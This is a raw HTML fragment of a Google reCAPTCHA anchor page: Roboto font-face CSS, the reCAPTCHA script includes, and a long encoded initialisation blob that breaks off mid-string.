  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iJDASB3MK5GuOyB5iweeAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iJDASB3MK5GuOyB5iweeAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iJDASB3MK5GuOyB5iweeAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Y8K9LcOrwo3DjUjCnDDClMOFVMO1QATCg8Kqwr3CmFkSwoJuw5EBJsKNwqEgWibCuVYsahdSQMKmwqvCtSlOaEQfwprCu8KQXcOswrrDvXHDn3zCtMOEwrUAWTtqw4c4GsKsG8OCw57DiHIqccK+wp1XYcOAwoXDvh/DkGPCm1Q5WcOuw4M4wrlHwrJaWkfCusOmbGchHcK1TG4NwqATGlfCn8Kywr8/Q8OTwpAIwq/[base64]/DqmNVw6zCkj3DrBzDiMOSwpMyf37CtcKqYjVZwrQ3wpsaw63ClcKlbhpuwpzCisKsw74gT2LDksO6w5DChUhRw6HDkcK+HxpxdcOeLMOxw4nDmgnDlsOcwr/[base64]/I8O3B20zWsKZZBLDuMKDQX7DnMKhwrpDS8OAw6jCpMO7e2Y/VQ/DsQYeTcKnQgzDl8OJwqPCgMOlFcKpw7xzTcKObMKzb0E/KgfDlilvw602wqzDjMOrMsOSNsOcAUpCTi7CjQg7woTCjEXDkiFlfU0Fw6B8esKfw48HdQzCoMO2XsKVUMOtPMK9dGYaWAnDolTDm8OtVsKfUMOZw4HChhbCtsKnZhNKXmjCisOnSz46DlwAFcK5w6/[base64]/ClMOOw7/Dn2VGecOFw6QNw5Zuwq5CwofCniY4WwTCjVLDtcO7HMKhwr0yw5fDhMKrwqPCjMKMLGQ3ZkvDsQUowpPCvHI9DcOfRsOww43Dp8KiwrHCgsKew6Q/[base64]/CqcKIMsKZwpHCisKqZHrDmsKGwqrCr0bCmFsVw7jDmCEqw71wTRrCocK7wrfDr2fCgU/CnMK4wr5tw4o8w5MwwqYrwrbDnx8UAMOnfcOHw5rCkB13w5x5wpsNPsOHwp/CtArCtcK2NsOfWcKmwrXDnHPDriB/wr7CscO4w6IswotGw5zCqsO+Tg7Drlp7J2bCjCzCuDbCvRtYADfCksKmBjlUwqzCt2/DisOfIcKxOlRZVsOpfsK8w4zCkH/Cr8KePsOMw5HCjMKnw6hrBnXCv8Kvw5Jxw4nDq8OIOcK9X8KswpPDi8OCwpsedMOOSsK/a8Oowokww7VmTG5rezzCrcKbJWrDjMOLw75aw4HDisOWSUrDm3tYwpHCkyoBGXUHAcKFdMK3UkV6w4/DkCJTw4jCiAZIBsK4STPDosOPwqQfwp10wrklw4nCmMKvwp7DiWXCtnVJw71cTcODYErDs8OPIMOENSTDuhgCw7nCmUrCl8Odw4/ChGVtMyTChsO7w65DfMKtwolpwrrDnhfDtC8nw68ww5AkwqTDgilnw6gLBcKdfAcYYiXDgMOtdw3Cv8Oawq1twpNowq3CqsO4w6AUcsOPw4FYdDfDk8KcwrE9wp0PWsOiwrFjAcKPwp/CpmPDrGDCgcOSwo9CU3Qvw6paXMK/ODsfw4IWFMO2w5XDv2pfbsOfY8KHaMKtB8O1MB3DoX7Di8KLVMKaCQVKw5JhPg/DiMKGwpBpfsK2PMKdw5LDlkfCj03DrgpuI8K2GsOTwqfDgn7CtSRKMQjDpRgdw4dGw7Alw47CgHHDvMOlAjnCksO/wrBHAsKXwobDuCzCgsKVwrhbw5ZwBMO8fMObZcK1asK2B8KhXGPCnHPCq8OGw4/DpnHCqxgzw6QENRjDg8Oxw7TDmcOQd0zDpj3DrMK3w6rDpUpyV8KQwpdIwo/CmyzCtcKNwoEzw6xsZV7CviMqaRXDvMOTccO/MsKCwrvDhAoIQMK1wo05w5jDoHhiWsKmwoM8wo/CgMOgw49Sw5oBeVdnw7wGCgnCmcK/woU1w6nDhEM1wpYOTT1MUVbCpEZCwrrDpMOPVcKFI8OETQXCvsK9w5DDr8KlwqpvwodEJg/Cuj3Ckyp/[base64]/Dj8OxG0ZjXsKlfsOJdsOow4gJwpLDvcOmJMKXPMOww44yVTtkw7g1wrlrJggLH0rDssKjaVXDl8K7worCtQnDtsK9wpDDhRcZCQ8pw5HDk8O8E30ew4duGhkKCzbDkV0iwqzCoMOWHEI0b0Ucwr/CjgDCmj/[base64]/Cm8KKw4PDpTfCk1LCiinDlGEqBiJ6Z8OkwrHDlhJ6YsOcw4VTwo7DoMO9w4YdwrYdBcKPXMKaIHPDscKlw5pwCsK3w59kwpfCjyjDrsO/[base64]/CsF/Dgxtgw4snBsKtwpYKwr8SIGfCvMKFw5MPwqjDuRrChXNCLl/[base64]/DpMO6wpjDrcOVPxNQw6LDqsOHwqR5w5TCnsOZwovDh8K6MWrDlUXChkbDlXHCp8KkEkTDsn1YfMOWw4tKOMO9S8Kgw40Ew63ClkbCix1kw5nCicOawpA6X8K1Py0BJcOOOwbCvj/[base64]/dsKhAcOaGTPDlsOQL3F3w58MZcKKZ8KRZwtDPMK6w4PCiAViw6p6wo/CpELCkj/CoBUOQ1DCq8Ofwr/Cp8OJc0TCgcOxfg03P2clw43DlMKyTsKHDh/[base64]/w6XCohLCoSnCr8OcwrnDvi9vwpHDn8K4wpcEPcOdbsOPwrDClgrCgjbDiT8wbMO3VnnDp01/OMKxw7c/w5VYfMKUbzE5worCpDp3PlwTw4fCl8KvBT/DjMO/w5zDkMOew6MyHURFwq/[base64]/wovDpijCosK9w6sSwpQhwqopw4HCthI7PcKsL0dyCMK1w7JrQh8Gwp/CoA7CiCB8wqbDmk7DqmvCuUN+w7M1wqTDmHRVKz7Dn23CmMK8w5xgw7tbAsK1w5bDkW7DvsOPwqNew7rDjcO5w4zCjSDCtMKNw4EYV8OEciPCi8Onw6hhcEFbw4YZZ8Owwo7CrDjDo8KKw5XClxXCusOKVF3Dr0jCmBPCuxlSJ8K/X8KdWMK2ecKfw55KTMK9TktowotSOsKLwoTDixcxLm9mfHQdw4jDmsKjw5ZqfcO6Pxc2aC96cMKZMlNABhdGFyx2woQWbcOYw6cywoXCtMOPwqxQTgxsCMKuw6h1wqLDtcOCZcOWRsO6woDCgsKOfF5Zwr/CkcK0CcKiMcK6wr3CkMOrw75PdCgNVsKoBhN4YQcIw4vCsMOsRWppRlhOAsK+wrRswrFgw4Ycwo0Nw4LCsUhlM8Onw6RdVMOewpXDgwcMw4XDkCjDr8KPaUzCi8OTUCo8w79pw49ew6RAVcKZbMO/A33Ds8OmHcK+dTM9csOswrcRw6B3LMOESVsxwofCs1c0IMKJKwjCiGrCvcOew6zCuWUePcK1KcO+PzfDlMKRFj7ClcKYDUDCqsOOGkXCjMOfeSvCt1TChF/Cj0jDsXvDq2INwoTCj8K8eMOgw6NgwoxjwobDv8KUOWMKKXZ5w4DDksKQw5BfwpHDpmPDgwYvKRnCj8KjWkPDoMOMBx/[base64]/[base64]/Co8KMw65WwpMgBcKvTQVpw4/CssKHekZFcXjCq8KWK3nDm0ZMYsO9PMKcfAsGwofDjMOGwpfDqzQHasObw47Ch8KJw6IMw49awrtwwr7DqMO/WcOhI8OWw74Tw545AsK2GUkvw5fCkAwew6TCowMdwqnDqV/[base64]/DmMKzdHvDlsO9LmfDusKjA3LCoQ1qwoHCi2w/wq/DhWpAPTLDqMO6b3wIaSh3w4/Dq19GJyw6woZMNcObwqM6W8K3wo4xw485fcKbwozDp0gqwpnDqkvCtcOtcDjDosKSUMOzasOBwqjDmsK6KEEsw7rDqA1pPcKwwrIFRGvDiTYnw4xMIUBvw6fCn0VKwrLDjcOmXcKuwqrDmSLCvmN8w6/CkwBcLmVWJWPClzp1LMKPIS/CicKjwoISZXJfwq8xw702IgnDt8KvDX1bST40wqPCjMOfTAHCh3/[base64]/DoCVrS1rDoUZjw6HCmsKmwo8ZRhHDiRYjwr3DoGs9NR3DmllMEMOfwqNLV8ODbglow7rCs8Krw6TDhcOpw53DoVTDtcOEwrHCtGLDrsO8w7HCpsKGw6lGOhLDqsKuw5PDoMOpLEg6LSrDt8Ovw5AWU8OTZ8OYw5RgYMKpw4F8wrDCncOVw6nDj8KSwrvCi1/DtwPCrgPDssOwf8OKXcK3QsKuwpHCgsOZc0vCjkg0w6E4wp1Gw4TCs8KXw7pvwpjCoygscCF6wqYhw7fCrx7CtGwgwovDuhwvM1DDjigFwq7ChhjDo8OHeWBsMcOzw4/ChcKdw7BYbMKqw4rDiAXCtx3CuVUbw5swNlQZwp1ww7EpwocrNsKJNjnCicOZBwTCinzDq1nDvsKpFz8zw6rCssO2egLDnMK6bsKbwp8GU8OcwrkVe3x+QhACwpfCmsOkU8Klw6TDscO7ZcOhw4poNsO/IEfCuX3DklrCgcOUwrzDmg4GwqltFMOYE8O4F8KUPMKYXCnDp8O0wo0kADvDgSRaw5zCoCtFw7dpelMUw7Vpw7UZw7bCgsKgUcKyShIyw6wdOMKpwp/DnMOHVXrCnE87w5Qew73DlMOvGXjDj8OvfH7DjcKtw6zDtcK8w5/CucOcFsKXLnPCjcOOF8O5wr9lYwPDtsKzwpMkZMOqwo/DhwdUGcO4asOjwo/[base64]/CucOqwr7DiEkxaQXDg8KaG8O8wo4mTh7CtEdZwrPDkhrCj33Ds8O6QcOATHfDhx/[base64]/CMKEw5TDicKAw6gEw6Arw6wow5wgw5/Dr0lGw63DrsOcaCF/[base64]/[base64]/McKKcUTDtX3CmEjCucKUKXvCrcKaCGxbwr3DoDfDicKzwo3CnzTClC1+wpxWcsKZMkcewpdzYyfCgcO/w5hjw5BuIhPDqH5EwpktwrzDqnDCo8O0w6JddjzCtmTDusK7CsKgwqdGw68jZMO1w4XCiQ3DlVjDtsOHRMKeSnDDuhYpI8KOMg0dw7bDrsO/TzzDhcKRw5pgcyzDtsKQwqDDhcOlw4JvHUrCsSzChsKrNzRNEsOWGsK7w5PCoMKxFk0AwrIIw5bCmsOvccK3GMKJw7A5cT/Drj8MNsOdwpJcw5nDr8KwVMKgw7zCsRJRYTnDmsKLw5jDryXDqsOxf8OODMOYWRfCssOuwo7DmcOnwpzDrsKFPQzDrhI8wpspNMKOO8OqbwbCvDNiXTQLwq7CtUYcSThdeMKIIcKSwr4lwrJsecKwED/DjWLDiMOCVEHDsk5iP8KrwrjCr1DDlcK/w6dveBXChsOgwqrDqUU0w5bDhEPCmsOMwo/CrmLDvFXDg8OAw7NrHMKIMMKSw6IlaV/Cgg0GZ8Otw7ADwrjDi2fDu13DosOdwr/[base64]/On3CgSPCrgdIwpnCh8KHXh3CoQE4EcOcwpjDnnfDgcOkwqVLwo5vCH5zLlx9wonCssKFwpYcGHrDvELDlsOMw53CjAjDnMOcfhDDocOoE8K7Z8KPwr3Cn1PCt8K2w4HCkQzCn8OKw4DDuMOFwqhKw7Qnb8O4Si3CmsKcwp/CjUDDoMO2w7jCuAkYPsOtw5DClwjCj1DClMKySW/DqwbCnsO7a1/CvQsbccKWw5fDhScXXBbCrsKWw5gnSlsQwoXDij/DrmBxAndDw6PCjS8ebmFzMSXCmQFjwp/[base64]/wr5sWMKhw6HCo8K/KF3DjQ4cwr/CujIAbMKEw4VFdVfDpcK3YEzCjMKgWMK7H8OkDMKQHCnCp8O1wqbCgsOrwoLCpCwdw7Fmw5NHw4EWTMOwwogpITrDm8OwTFjCiSwJHAQ/bAvDisKGw5nCmsO5wrXCtk/[base64]/PcOzw7BIE2U/MsK6woTCqAbCqSAew5B/w77CpcKww7ZFAWfClXZuw6IgwrfCosK+VhtuwpHDhDBHIC5Xw5LCn8KtNMOpw5TDosK3w67DvcKuw7k2wqFLbhhDbsKtwqPCuwpuw7HDiMOUPsOEw4DDtMOTwpTDlsKuw6DCtcKrwrXDkiXDqGnCncKqwq1BIMOuwrQjHFLDsy5eHTXCosKcYcKuTsKUw4/DpyodWsKHL2/Dt8K4d8OSwpREwoNXwpB/D8KnwodgdMOGSzJKwrINw57DsyXDjWQzLCXCsGTDqSh7w6kTw7rDl3saw4DDg8KNwosYJFzDiFDDq8K0DXrDpcOxwqgIa8OBwp3DojU9w7c3woDCjcOIwow5w4tLAmbClDB8wpN/wqvCisOmBW3CnVwXJEvCh8O+wp0gw5vCkgPDlsOHw5TCgcKJBWIrw6pgw7A/OcOOa8Kpw6jCisO4wr7DtMO0w74ZfGzCj39UBkVow4ErDcK1w7p5wq5hw4HDmMKLccOhKCrCmVzDqhvCrMKzRVkXwpTChMOvTljDknIywo3CnsKPw5DDqVkQwpcgBDPDuMO/wqMFw7xBw4Blw7HCmGrDsMKMJCnDnm1RCTDDlcKqw47ChsKdNQRUw7LDl8Oew6ZIw7Qbw4p5OgTDsFLChMK4wrvDjcK8w5sjw6/CrnzCpQtnw7DCmcKICWVvw41BwrbCknwAKMOOTsOsRMOMQMKyw6HDtHjDisOqw7/Dtnc/[base64]/F8OBasOtb8ORwoDDmUUJeMKcKEFaw7vCvRnCl8KuwqnCkTHDug44w4M8w5DCtUYYwr7Cn8K5wrbDtFjDkW7DvxnCmVApw7LCklYzb8KsQ2/Dp8OpB8Kmw5zCijZKasKiJEjDv2fCuk8Zw4xow7vCsAPDnUzDn1XCn0BdVsO1NMKnBsOic1DDpMObwo4ew7fDvcOcwo/[base64]/DvWvCqCBUD3oswpHDkgAuwrXDhsKgwo/Dsz1taMKcw4sjwrDCkcOSS8KHBwDDlWfDp0TCuGJ0wphYw6HDkRBEPMOZLMKqKcOGw7R/[base64]/woNhw41Uw6gRw6BhKcKZXU/ChUNLw4UDTXNMVxjCoMOAw4VNY8KQwr3DrcKWwpIGXyN5acOpwrd2w7djDTwEaWDCkcKoIFTDm8K5woYrWWvDhsKLwo/Dv2vDqyfClMOaXHbCtyEvPlHDiMKkw4PDlsK3Q8OqSWN6wpAOw5rCpMOLw4XDvissW35rDwpDw4BIwpUSw4EKWMKCwq1nwqIgwq/[base64]/[base64]/AcKDw70aw5DCtRQBEjcIwrXCplolw6QZw4VUwpnCt8ONwrDCuz14w4YzBMKpIMOWbMKqbMKMdkfCkyJcdQx4wqfCu8O1W8O8NE3Do8O0QcO0w4JlwoHDqVXCuMO/wrnCminCpMKywprDnkHDsE7CgsOOw7jDp8KiOsKJOsKLw6tqMcKTwpg5w5/Cr8K4c8O2wobDk1h+wqHDrjJXw4Zwwr3CtRc3wojDqsOUw7UEPcK3a8OcQzLCqC5GVGMwHcOMfcKxw5QEOAvDrUzClTHDm8ODwqbDmyI9wp3DuFnClBvCk8O7FsK4LsOtw6jCpsOUScKDwpnCm8O+EcOFw6Z3w6FsIsKbbsOSQcO2wpd3QnvCmMOnw7/DlUFTL23CjMOqccOBwod7IcKxw5bDtsOkwoXCu8KdwobCphbCocKkZMKWOsKABMOzwrgtG8OPwqRbw6tOw6UlbkTDgMOXYcOAFhPDrMKLw6LCl39uwqw9DC4Zwr7DuSzCpMKUw7kfwpJiFCLDvMKpb8OuCQYAM8KPw5/CnHDCgw7Ci8OeKsK8wqNkwpHDvSIvw6cZwrXDvsOmMQw5w51GY8KlAcOjHDdFw7fDs8Ozewwswp7CpkUnw7tDUsKQwowkwqMVw4JPeMKdw7gNw7kmfRRFV8OfwpwCw4bCnWs+d2bDkSFTwqnDvcOYw4U2wo3DtEZqUsO3EsKZUHZ2woQyw4/[base64]/VcKhw7DDpTfChQJ0MsKhwoNoVcKCQQLCosKfwrVQDsOSJwLCgcOVwqXDqsO+wqfCvS/[base64]/[base64]/DsRbCnT9Lwq5HXwpfw6kOw7jDtcKcRnPCoFvCoMKeYxjCnjrCucOgwr1cw5LDhcOCE07Dk1M5ECzDh8O3wpnDmsKJwpsGfcK5R8KLwpI7XTYObsOpw4Iiw51JHGomWRg8VcODw7kCVw4KWlbCp8K4B8OnwpfDuh/DpMKjbGPCtDjCjUxfNMOJw4kKw6jCj8KwwppQw556wrdtFVxnK1MOKUzCgcK7a8OOQgYQNMOQwr0VQMO1wrxCZ8K4ADpqw5FJEcOfwpbCp8OwHkt5wohtwrfCggrCmsKOw6lIBBTCqMKVw63CrQpKK8KMwq/Dl2/DhMKAw5l6w5FSPF3CucKGw5zDl1LCs8KzcMO/OCd0wpDCqhMAQAEfwqZVw7LCj8KQwqnDhMOlwq/DiEjCn8Ovw5YEw4ACw6NcB8KCw4PCiG7CnjfCsjNAGcK9EcKmDiomw445KcOHw44HwqhbasK6w6MGw4B+B8Oxw4JWAcOuTMO7w6ETwqlgMsOZwoFdbBVSeH5YwpUCJhLCuFl/wrzDhmPDrsKaWDnDr8KMw4rDtMOswoAzwqopKiAeGi57B8OIw7w3a2sWwpNaccKCwrfDtsOKRB3CuMKXw54CDVDCtlodwp91wpdqNsKGwpfDu2I8f8Orw7EvwpbDlTXCs8OaN8K9QMOOC2fCohbCiMOzwq/CizIyKsO0wp3CsMKlCzHCv8K/woldwobDhcOHTMOPw6PCssOzwrrCuMOLw5nCtMOHXMOJw7DDu3VXBVTCpMKXw6/[base64]/CjMK/wp/CjsKwwoDDjGNPw6DDk2Fow7odRGQsQMKQc8OOFMOkwprDoMKNwpfCiMKXI08tw5VlP8O2wo7Ck3gmZMOlecO/V8O8wo7CoMOSw5/DiHIcecK6EMKfYmxRwoLDusOXdsKuRMO1Pm0QwrbDqR1yEFUTwpDCn0/DlsKEw4TChizDvMO6eiDCqMKhT8K2wo3Drn5bbcKbPMOnJcK3O8OPw5jCpAzCo8KsXCY+wr5yWMOIEX1AWMK3LMKmwrfDr8KCwpLCmMOIBsK2ZT5nw7fCtMK5w75GwqDDnXPDkcOVwpvCggrCjE/DnA8zw4XDrxZ8w4HClk/Dvmxow7TDonHCmMKLClfCpcOowrJKe8KtPE00BMK7w7Vtw4/CmMKSw4bClwoOcsO0w5DCm8KUwqNiwp8uXcKucEjDp2fCg8KiwrnCv8KXwqZ2wrvDpnHCnifCpcKjw518fVVHeXnCk3LCii3DsMKmw4bDscOtG8OsSMOgwosFJ8K2wogBw6k/woEEwpY4K8Obw6bChybDnsKlU28hCcKwwqTDnidxwrNgTcKNNsOPVQTCgnd2KRDChGtyw6AiV8KIHcKlw6DDv1zCoRjDh8K0V8Krwq7Cp1HCkXLCtgnCjWpFYMK6woDCmDcvwrFZwqbCqVxcDVofNicPwqjDkzbCnMOZflTCl8ObQT9ewpEgwqFSwppmw6PCtwM/w4TDqCfCkcOvFE3Cnwowwr7DlxMDHgfCgB0oM8KXaF/DgyIJwo7CqcKzwpgANlPCrwRINcKgCMKswqjChxrDu0bDs8OqB8KiworCqsK4wqdRBlzDrsKoRcOiw6IEFcKew400wpjDmMKYZcKrwoZUw5dkPMOQWh7DsMOSwodzwo/[base64]/CjcO6w4tMLl0Mw4BBw6/[base64]/[base64]/wq9ZKRHCgMOeH8KfwrEXcMO+w6Eqw47DosKPw6HDkMOIwojCtsKPaG/CpSEqwrbDpzPCjFbCvMKUBsOIw51QIMKJw452UMKbw4tyZVMFw4pVwoPClMK/wq/[base64]/[base64]/DmT7CiMK2WzjDrErDocO1C8Odw5YSwq7CmcOjwox9wqjDpAFfwpPCkRPCsirDj8OVw54kfSTCr8OHw77CgQnDtMKMKcOBwr86CcOqPj7CmsKkwpzCr0LDsGJCwr57DlkmdwsFwqYHwpXCnX1XJcKVw79WV8KEw4XCpsO0woLDsy5Uw70LwrA9w7lsFwnDkW9NfMKGw4/Cny7DiDVhAmfCsMO8CsOsw67Dr1DCpFliw4MjwqHCuxHDmF7ChcOEMsOTwpMVAn7Ck8KoMcKvdMKVAMOAD8KpGcOswr7Cs3tMw6VrUnN6wqZhwpQzNHsYWcKLacOVwo/DuMKqdETCkRdIemHDuRbCtWTCmcKHZcKcUEfDhRseRMKzwqzDqsKGw5c3TQFDwpIteSTDm0Vkwo5/w5l6wqXCrlHDh8ORwqXDt3zDpVNmwpjDlcKcVcOSD2bDvMKGw6AiwqjCp25SbsKNGMK4wpYfw7Iuw6MMGsKbZBoKw7PDr8KdwrfCtUvDv8OlwqF/wpJhLmtfw70mFGoZdcKDwq/ChzHChMKyX8OxwqRzw7PCgA9EwrTDkcK3wqRdbcO4YsK3wppDw47Di8KgKcOyKC4iwpMyw5HCt8OTMMKewrfCjMKnwofCqyQBacKQw71BXApqw7zCuAPDsmHCtMKXTBvCoijCksO8ESdgIkEjdcOdw5xvwpwnCSfDmHkxw6fCowx1woPCoB/[base64]/w6JMDDjDoWNmwpPDocOeN8KuEsKVw5oxF8Orw6PDi8O4w7ssQsK5w4jDgyxhXcKhwpDCulLCsMKMfFV1VMOFBMK/w5NSJMKHwpsPWHYew4Y1wosDw6LCjULDkMKWKnkKwqAxw5Qfwqgxw6dnOMKKD8KOQMOaw4oCwo45wrvDmGBuw5wxw4/DqzrCqGlYTwVnwphxLMKOw6PCisOCwqbCvcKYw7s2w59Ow4hLwpJlw7bCqgfCr8K+c8KYX1tZJMKgw5VpZMOcDB8FPsOmUFjCuDgnw7wMdMO8d2LCrxPCv8KiPsOgw6/DlXPDuDbCmiFALMOXw6rCq1tReEDDg8OzOsKDwrslw7h+w7rCh8KjEWYqFkdsc8KqZcOAKMOEYsOQawtLIjhOwocPMcKqRcKLYcOcwo/DhsO3w5lzw7jCjg48wptqw5fCjcOZfcKrClAMwp3Cux0gcE9HQjo/w4VZecOpw5TChBjDmlTCimAaNMOJB8KLw6TClsKdBBTCi8K6ZHvDj8O7H8OWAgJtN8KUwqDDrcKvw77Cjk7Dq8OxMcKXw6XDvMKVcMKbF8KOw4VUNU8Dw5bDnn3CvcOYB27Dl1DCuU45w53Crh1gI8OBwrDCj3vCrzp1w4INwofDmU/CpTbCj0LDisKyJcOww4NhXsOjH3jDg8OEw4/DqmdVN8OswpfCuGvCrl4dMsK7NFzDuMK7SlDChQLDjsKQK8OEwpsnBxrCuyDChDdFw5LCj0DDl8O7w7EFEjEvYQJFCBsNLsOiw54pZEjDj8Ogw73Ds8OgwrfDvGTDpMKEw4/DrMOnw7AKUFbDuG9Yw4zDkMOYU8OHw7rDqCfDmGYew5tRwph1ZcOaworCm8ObRDRqeS/[base64]/CicKowqPCuy1JX8Kmw6TCm8KUGcOYw6XCvxI8w7PCmkgpw794McKLIGjCjV9lbMO2fcKXKcKWw5kgwplPUsOCw6XCrsO2blrCgsK5woXCg8KAw5VywoEHXX47wqTDnmYrKsKZC8KVGMOVw6kMcAXCllJYKWdbwr/CqsK9w61NYMKOLRVqCSwaPMO2fAkaOMObSsOYM3dYY8K4w4XChMOWwqbCg8KtSQrDtMO0wpLCohglw5hhwoXDlD/[base64]/CvsO8ezNuf8ORw4DDq8Opw53Ch8OEKm7CvlLDn8OtWsKgw4JjwpHCpMOZwox8wrdLZREuw7nCmMOYNsOZw5h3wo3DlErCvxjCusO6w4nDmsOGK8ODw6Bpwr3Cl8Odw5NMwpfDrgDDmjrDlGk+wqDCiEDCohhPC8K2esO3woNLw5/[base64]/wovCoE7DlsOow4FOwoVDwo3CrSnCghMyGcOMw7HCscKCwps/OcK7w73Dq8K3PErCsEbDkAzDoAwtckfCmMOgwq1TMTzDvFZzaFwPwqVTw5/CrT5kdcOVw4pAWMOtTjQPw7w6LsKxw48cw7V0P2VcbsODwqFdVGHDq8KgKMKIw6BnI8OewoQqfFzCkHjCgRrCrRPDlUQdw7cBHMKKwoI6w4R2c03CncKIVcONw4zCiQXDqyB/[base64]/CtBzCjxzDtVwSw4/CiXnDgkHCtkzDvcKwwpbCq3Y0YcO1wpLDjAsMwobDpQLCggnCpcKqIMKjRWjCgMOjw6nDqHzDmxk1w5phwofDt8KoLsOYAcOObcOtw6tVwqoyw54yw7cMwp/CjF3DscO6wrHDlsKiwofDl8Oaw6oRPXDDnyR6w6gzasOowpxZCsO9PRZ+woE5wqRswo/CknPDoRvDpFvCpzYwZV1DD8KXICPDmcK7w7llEMO4X8KQw6DCvDnCgMOyc8Ogw70cwpggQjADw4wUwrQLPcKzQsORTg5HwofDpsOwwqDClcOWN8Oaw5DDvMOGSMKaLE3DlinDnQvCjTLDvsO/[base64]/CjhcmwqTCtsKbZcOywrJiOsK5wqNBdsKdw5w8C8OaJMOrcXtIw5PCsnrDpMOdLsKvwpXCn8O5woBww6bCtXTDnsO9w4nClnvDlcKVwrItw6DDuApVw4RdBmTDkcKzwo/CgzM/[base64]/DunbDkRVjZsO+fcKHLcKfw5cMRnMlJ8K2cBPCuTpTF8KhwqdmERIow6zDpWPDs8OJUsO1woXCtXbDpMOVw6/CsmELw5XCqkXDt8Kow7BJZMKrGMOow7TCrWxcKMKvw4MzVMOrw5RBwp5ECXd4wofDiMOgwqJoXMOVw5jCnAtHS8OPw4ovKcK6wqBWBcKgwobCj27DgsOUZ8O/EnXCrBYGw6nCpGnDiEEpw5dxbjZxexBNw5sMQg9rw4jDrVJUI8O6EcK9TysANFjDicKZwqFrwrnDs3hawofClTB5NMK1S8KiRBTCq2fDp8K0QsKgwpHDn8KFXMO5d8OsPh8qw7xXwrfCiSd/dMO/wqsqwr/Ck8KOGhjDjMOLw6slKHTDhzJXwrfDlFjDkMOlL8OYd8OeUMKZBT3Dl3ggEcKLccONwqvDsE13PMOzwoNrHl3CvMOawo/[base64]/DmnYPIW/Ds8O9bzLCmsO1w4o0w7VIYsOdVCdbRsO4BEVbw5N4wqYOw4vDj8KuwrIRLjlywpliOMOIwoXDgUF8DUdGwq46VG3ClMKxw5h3wpAFw5bDtcKdw7g/w4hMwpnDr8Kjw4/Cn2PDhsKPLgJ6BlNPwokAwphuGcOrw6jDlApdOU/[base64]/ShFxXcO+w5rCpsKgw7UETsOYw7XCjMOzRFpkaMKxw70owrkicMOGw4cCw5QRUMOLw40YwpZhF8Omwpwxw4TDghjDs17Co8Kuw6wewpjDmibDi2d/TMKxw7lXwoLCq8KWw4vCgmHDhcKrw4pTfz3DmcOvw6vCh3TDt8O0wrLDiwTDk8K4Q8OnZUY2HBnDs0bCv8KjWcKqFsK6WGJFTiBiw6o4w5HCssKPF8OHF8KfwqJRXyMxwqFBNyPDqi9eZnTCpSTDjsKFwpfDt8K/w7VuNlbDv8Klw4PDiW0kwok5JMKAw5TDix3Cl3xVIcOBwqUqNAd3DMOMAsOGBhrDoyXCvDQCw4LCulp2w7LDvSAvwobDjCo6CABoPG/Dk8K3Agp/QcKLeQElwotYNiMpQAxaEXsww6bDmMKhwozCtXLDult+wrk/w4/[base64]/a8KlwpTCtcK5w6DCv3jDvA/DhMOBw5fDogxnW8KCP8O5aUpffsOTwp0RwqI4XXHDt8OgST9UK8OkwpvCngRnw7hrF1xjRlLCglPCj8Kgw5PCt8OrHzrDg8Kqw5XDocKFMi5kF2zCncOwQmnChBQJwp91w5Z9Ml/DtMOmw4xeXU9jAMOjw7xtF8K8w6p8Nzh3HHHDqFk1BsOtw69fw5HDvHnCmsKAwq9vdMO7PVpTcGAAwoHCv8OzSMOhwpLCnmZbFkzCnVhYw4w0w43CkiVuaBZhwq/ChCc7W3JmFsO1AMOow44aw43DnR3DvWZWw7nDqjUzw7vCpwAaOMO6wr5Hw5fDvsONw4HCnMKhNMO3wpXDnlsYw4Vew6s/BsK7bcODwq4ZFcOew5tnwpQbQMOtw7ckPxfDv8OXwrcGwoAlBsKaIcOXwqjCusOISVdbQjjCqyjCuTPDtMKfVMO7wrbCn8OTBiojGRbCjD4nVAg6K8OEwosLwrQ8Q0AfO8OXwpo5V8O2wpdcaMOfw7Msw5zCnCfCjiRRHsKjwozCpMKtw4/Dp8O7w6fDrMKbw4XDm8Kbw5BOw6lsEcO9UcKVw5Zcw6HCswJOAhE/E8OWN2ZOecKFHTDDiws+Tntzw57ChMOaw7LDrcKVM8OLIcKKWTofw4N0wqHDmg4WZ8OZdnXDnCnDncKKZ2